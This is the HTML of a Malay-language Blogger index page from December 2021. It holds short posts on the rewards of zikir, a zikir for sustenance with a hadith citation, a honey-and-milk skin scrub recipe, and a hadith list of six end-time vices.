<div id='summary8807751599850274492'><div><b><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s1600/1640404699472165-0.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s16000/1640404699472165-0.png" />
  </a>
</div></b></div><div><br /></div><div style="text-align: justify;">Nak tau apakah ganjaran kalau kita berzikir? Baca ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Allah SWT mengingati orang yang berzikir.</div><div style="text-align: justify;">2. Menghalau syaitan.</div><div style="text-align: justify;">3. Menanam rasa syukur.</div><div style="text-align: justify;">4. Menambah cinta kepada Allah SWT.&nbsp;</div><div style="text-align: justify;">5. Membersihkan hati.</div><div style="text-align: justify;">6. Membuang rasa bimbang.</div><div style="text-align: justify;">7. Mendapat kebaikan di dunia.</div><div style="text-align: justify;">8. Mendapat ganjaran keampunan dan pahala.</div><div style="text-align: justify;">9. Mendapat kebaikan di akhirat.</div><div style="text-align: justify;">10. Dilimpahkan rezeki.</div><div style="text-align: justify;">11. Saraf otak menjadi aktif.</div><div style="text-align: justify;">12. Memperbaiki percakapan menjadi lebih baik.</div><div style="text-align: justify;">13. Mengatasi darah gemuruh.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit :&nbsp;<a href="http://telegram.me/hijrahpendosa">Telegram.me/hijrahpendosa</a></div></div>
<script type='text/javascript'>createSnippet("summary8807751599850274492");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T10:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s72-c/1640405028153584-0.png",'Zikir amalan pembuka rezeki. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html&title=Zikir amalan pembuka rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html&title=Zikir amalan pembuka rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s16000/1640405028153584-0.png&description=Selamat pagi sahabat. Moga dimurahkan rezeki kita semua.               لا اله الا الله الملك الحق المبين  La ilaha illallah al malikul haqqu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html'>
Zikir amalan pembuka rezeki. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T08:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4949576189366150863'><div>Selamat pagi sahabat. Moga dimurahkan rezeki kita semua.&nbsp;</div><div><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s1600/1640405028153584-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s16000/1640405028153584-0.png" />
  </a>
</div><br /></div><div>&nbsp;لا اله الا الله الملك الحق المبين&nbsp;</div><div><br /></div><div>La ilaha illallah al malikul haqqul mubin</div><div><br /></div><div>Maksud : "Tiada Tuhan yang disembah melainkan Allah, Allah yang Maha Benar lagi Maha Nyata."</div><div><br /></div><div>Barangsiapa setiap hari membaca "La ilaha illallah al malikul haqqul mubin" maka bacaan itu akan menjadi keamanan dari kefakiran dan menjadi penenteram dari rasa takut dalam kubur.&nbsp;</div><div><br /></div><div>(HR. Abu Nu&#8217;aim dan Ad Dailami)</div><div><br /></div><div>Aamiin.</div></div>
<script type='text/javascript'>createSnippet("summary4949576189366150863");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T08:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s72-c/1640442261262937-0.png",'Tip untuk kulit dehidrasi.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html&title=Tip untuk kulit dehidrasi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html&title=Tip untuk kulit dehidrasi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s16000/1640442261262937-0.png&description=Kulit yang cantik, mulus, lembab dan indah dan anjal adalah dambaan semua orang. Ada banyak petua untuk dapatkan kulit yang cantik, salah sa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html'>
Tip untuk kulit dehidrasi.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T03:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8497798244765374185'><div style="text-align: justify;">Kulit yang cantik, mulus, lembab dan indah dan anjal adalah dambaan semua orang. Ada banyak petua untuk dapatkan kulit yang cantik, salah satunya adalah kita boleh mencampurkan madu dan susu, di mana madu dan susu dapat membantu zat dan melembabkan kulit.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s1600/1640442261262937-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s16000/1640442261262937-0.png" />
  </a>
</div><br /></div><div style="text-align: justify;">Caranya adalah dengan membuat scrub dari madu dan susu seperti berikut ini :</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Campurkan menjadi satu&nbsp; :</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&nbsp; &nbsp;- Satu sudu makan susu</div><div style="text-align: justify;">&nbsp; &nbsp;- Satu sudu makan madu</div><div style="text-align: justify;">&nbsp; &nbsp;- Satu sudu teh minyak zaitun dan</div><div style="text-align: justify;">&nbsp; &nbsp;- secubit garam</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Lumurkan Scrub ini hanya pada area kulit tubuh.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Diamkan lebih kurang 10-15 minit</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Gosok perlahan-lahan</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Bilas hingga bersih</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. Ulangi secara rutin satu minggu sekali.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selamat mencuba.</div></div>
<script type='text/javascript'>createSnippet("summary8497798244765374185");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T03:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/beauty' rel='tag'>beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>15 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s72-c/1640442703105112-0.png",'Apa 6 penyakit yang menimpa umat akhir zaman?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html&title=Apa 6 penyakit yang menimpa umat akhir zaman?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html&title=Apa 6 penyakit yang menimpa umat akhir zaman?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s1600/1640442703105112-0.png&description=            1. Terlalu banyak bersukaria. 2. Terlalu mewah. 3. Mengumpulkan harta sebanyak mungkin. 4. Penipuan dalam merebut harta benda du...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html'>
Apa 6 penyakit yang menimpa umat akhir zaman?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T21:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6104637406548776836'><div><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s1600/1640442703105112-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s1600/1640442703105112-0.png" width="400" />
  </a>
</div><br /></div><div>1. Terlalu banyak bersukaria.</div><div>2. Terlalu mewah.</div><div>3. Mengumpulkan harta sebanyak mungkin.</div><div>4. Penipuan dalam merebut harta benda dunia.</div><div>5. Saling memarahi.</div><div>6. Dengki-mendengki, sehingga menzalimi antara satu sama lain.</div><div><br /></div><div>(HR. Hakim)</div><div><br /></div><div>Kredit :&nbsp;<a href="http://telegram.me/hijrahpendosa">Telegram.me/hijrahpendosa</a></div></div>
<script type='text/javascript'>createSnippet("summary6104637406548776836");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T21:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
